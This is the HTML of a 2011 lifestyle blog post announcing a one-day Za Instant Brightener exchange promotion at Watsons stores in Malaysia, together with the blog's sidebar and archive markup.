<li><a href='http://www.wendypua.com/search/label/HappeningNow'>Event</a></li>
<li><a href='http://www.wendypua.com/search/label/Beauty'>Beauty</a></li>
<li><a href='http://www.wendypua.com/search/label/Fashion'>Fashion</a></li>
<li><a href='http://www.wendypua.com/search/label/Travel'>Travel</a></li>
<li><a href='http://www.wendypua.com/search/label/FoodReview'>Food</a></li>
<li><a href='http://www.wendypua.com/search/label/%23WendySpeaks'>WendySpeaks</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://facebook.com/wendypua'><i></i><span class='smg-label'>facebook</span></a>
<a href='http://twitter.com/wendypua'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/wendypua'><i></i><span class='smg-label'>instagram</span></a>
<a href='http://pinterest.com/wendypua'><i></i><span class='smg-label'>pinterest</span></a>
<a href='http://bloglovin.com/wendypua'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:wendypua@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.wendypua.com/' style='display: block'>
<img alt='Wendy Pua | Malaysia Chinese Lifestyle Blogger' height='261px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKxwxRbvu1xppPmEiCprXcY-MAH5WNLJvbFmF6jNCa96WV-LP5Dr9iMAPNA6g-gJGFE08jCmtEAiBynIK5zhyMXfUDktXN-RKSxBZc-V8aVduzkYf6ZeQDIs_JO5Wv05voPLzOdteChyphenhyphen0/s993/Wendy+Pua.png' width='993px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'></div>
<h1>
Za FREE " NEW Za Instant Brightener ( 30ML) " One Day Only 19/3
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/09508874175462561571' rel='author' title='author profile'>
Wendy Pua 
</a> - March 18, 2011
</div>
</div>
<div class='post-entry'>
<p><div style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px; padding: 10px 10px 0px;"><div style="float: left; font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px; width: 680px;"><table border="0" cellpadding="3" cellspacing="0"><tbody>
<tr><td align="right" nowrap="nowrap" style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px;" valign="top"><br />
</td><td style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px;" valign="top"><br />
</td><td style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px;" valign="top"><br />
</td></tr>
<tr><td align="right" style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px;" valign="top"><br />
</td><td style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px;" valign="top"><br />
</td><td style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px;" valign="top"><br />
</td></tr>
<tr><td align="right" style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px;" valign="top"><br />
</td><td style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px;" valign="top"><br />
</td><td style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px;" valign="top"><br />
</td></tr>
<tr><td align="right" style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px;" valign="top"><br />
</td><td style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px;" valign="top"><br />
</td><td style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px;" valign="top"><br />
</td></tr>
</tbody></table></div><div class="separator" style="clear: both; text-align: center;"><a href="http://www.everyday.com.my/photo/2011/03/ZA-FREE-Gift.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sg_uM1XU_nKI6JXATZzoQhQx-qLjKo9oEQxQ_SohDbD6HxbwyizjXqEKzGARiGwfkkagxfcZfobREOWnd4fyutsr273qm9rZM-DTZxKDA557CWWjhYlrsEuKvVOw=s0-d" width="161"></a></div><div style="float: left; font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px; width: 680px;"><br />
<span class="h3" style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 16px; line-height: 20px;">Za  Instant Brightener. Bring your old BB Cream in exchange for a NEW Za  Instant Brightener ( 30ML) at the Stores below on 19 March 2011.</span><br />
<br />
<table border="0" cellpadding="3" cellspacing="0"><tbody>
<tr></tr>
<tr><td style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px;" valign="top"><span class="h4" style="font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 14px; line-height: 18px;">( Watsons ) Sungei Wang Plaza , Mid Valley , 1 Utama , Gurney Plaza , Kinta City Mahkota Parade , City Square</span></td></tr>
</tbody></table></div><div style="clear: both; font-family: Arial,Verdana,Geneva,Verdana,Helvetica,sans-serif; font-size: 12px;"></div></div></p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.wendypua.com/2011/03/za-free-new-za-instant-brightener-30ml.html&title=Za FREE " NEW Za Instant Brightener ( 30ML) " One Day Only 19/3' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.wendypua.com/2011/03/za-free-new-za-instant-brightener-30ml.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.wendypua.com/2011/03/za-free-new-za-instant-brightener-30ml.html&media=http://www.everyday.com.my/photo/2011/03/ZA-FREE-Gift.jpg&description=Za FREE " NEW Za Instant Brightener ( 30ML) " One Day Only 19/3' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.wendypua.com/2011/03/za-free-new-za-instant-brightener-30ml.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.wendypua.com/2011/03/200pcs-beautylabo-colorcare-leave-on.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.wendypua.com/2011/03/body-shop-malaysia-moisture-white-shiso.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.wendypua.com/2011/03/za-free-new-za-instant-brightener-30ml.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.wendypua.com/2011/03/200pcs-beautylabo-colorcare-leave-on.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://www.wendypua.com/2011/03/body-shop-malaysia-moisture-white-shiso.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s1600/IMG_3831+%25281%2529.jpg" imageanchor="1" style="font-size: 100%;"><span style="margin-left: 1em; margin-right: 1em;font-size:100%;"><img border="0" data-original-height="1600" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s320/IMG_3831+%25281%2529.jpg" / /></span><br /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s1600/IMG_3831+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"> </a><span style="margin-left: 1em; margin-right: 1em;font-size:100%;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s1600/IMG_3831+%25281%2529.jpg" imageanchor="1" style="font-size: 100%;"><br /></a><span =""  style="font-size:100%;"><br />Wendy is a self-proclaimed beauty obsessed, fashion loving, foodie, family women who believes make-up and styles are art forms.</span></span><span =""  style="font-size:100%;">She loves to live a healthy lifestyle. However, in her blog you will find a few things sure to please everyone. </span><div><span =""  style="font-size:100%;"><br />For More Sponsorship / Collaboration Enquiry: wendypua@gmail.com</span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Check Out Our Latest Youtube Video</h2>
<div class='widget-content'>
Check Out Our Latest Youtube Video
<iframe allowfullscreen="" frameborder="0" src="https://www.youtube.com/embed/?listType=playlist&amp;list=UUmVqlnH0EjKhr0J09rr0zJw"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='http://facebook.com/wendypua'><i></i>facebook</a></li>
<li><a href='http://twitter.com/wendypua'><i></i>twitter</a></li>
<li><a href='http://instagram.com/wendypua'><i></i>instagram</a></li>
<li><a href='http://plus.google.com'><i></i>Google+</a></li>
<li><a href='http://pinterest.com/wendypua'><i></i>pinterest</a></li>
<li><a href="//youtube.com/wendypua"><i></i>youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/%23WendySpeaks'>#WendySpeaks</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Advertorial'>Advertorial</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(398)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Fashion'>Fashion</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Flower%20Arrangement'>Flower Arrangement</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/FoodReview'>FoodReview</a>
<span dir='ltr'>(159)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/HappeningNow'>HappeningNow</a>
<span dir='ltr'>(592)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Love%20Moment'>Love Moment</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Online%20Shopping'>Online Shopping</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Riau%20Island'>Riau Island</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Tech'>Tech</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Tech.'>Tech.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Transformation'>Transformation</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Travel'>Travel</a>
<span dir='ltr'>(105)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Wellness'>Wellness</a>
<span dir='ltr'>(72)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2026/01/'>January 2026</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/06/'>June 2025</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/05/'>May 2025</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/04/'>April 2025</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/03/'>March 2025</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/02/'>February 2025</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/01/'>January 2025</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/12/'>December 2024</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/11/'>November 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/10/'>October 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/08/'>August 2024</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/07/'>July 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/06/'>June 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/05/'>May 2024</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/04/'>April 2024</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/03/'>March 2024</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/02/'>February 2024</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/01/'>January 2024</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/12/'>December 2023</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/11/'>November 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/10/'>October 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/09/'>September 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/08/'>August 2023</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/07/'>July 2023</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/06/'>June 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/05/'>May 2023</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/04/'>April 2023</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/03/'>March 2023</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/01/'>January 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/12/'>December 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/11/'>November 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/10/'>October 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/09/'>September 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/08/'>August 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/07/'>July 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/06/'>June 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/05/'>May 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/04/'>April 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/03/'>March 2022</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/02/'>February 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/01/'>January 2022</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/12/'>December 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/11/'>November 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/10/'>October 2021</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/09/'>September 2021</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/08/'>August 2021</a>
